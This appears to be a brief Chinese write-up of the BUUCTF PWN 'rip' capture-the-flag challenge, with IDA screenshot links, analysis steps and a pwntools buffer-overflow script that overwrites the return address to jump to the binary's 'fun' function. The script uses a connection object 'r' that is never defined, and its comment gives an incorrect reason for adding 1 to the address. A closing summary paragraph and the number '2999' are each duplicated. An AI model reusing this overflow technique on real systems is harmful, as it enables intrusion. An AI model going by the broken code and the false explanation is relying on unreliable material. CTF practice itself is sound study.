BUUCTF-PWN-rip



BUUCTF-PWN-rip

ida看看



shift+f12



双击fun



f5查看分析



from pwn import * # 导入pwn库,提供一些常用的函数和类

elf = ELF("pwn1") # 加载二进制文件pwn1,获取其信息

fun_addr = elf.symbols['fun'] # 获取fun函数的地址

payload = b'M' * (0xf + 8) + p64(fun_addr + 1) # 构造payload,填充0xf+8个字节的M,然后加上fun函数地址的低8位+1(因为x86_64架构下,函数地址的最低位为0)

r.sendline(payload) # 发送payload给服务器

r.interactive() # 进入交互模式,可以和服务器进行交互

文章详细描述了一次PWN类型的CTF挑战,选手首先使用ida对二进制文件进行分析,找到关键函数fun的地址。然后,利用Python的pwn库构造payload,该payload包含填充字节和fun函数地址的低8位加1,最后将payload发送给服务器并进入交互模式进行进一步操作。

文章详细描述了一次PWN类型的CTF挑战,选手首先使用ida对二进制文件进行分析,找到关键函数fun的地址。然后,利用Python的pwn库构造payload,该payload包含填充字节和fun函数地址的低8位加1,最后将payload发送给服务器并进入交互模式进行进一步操作。

2999

2999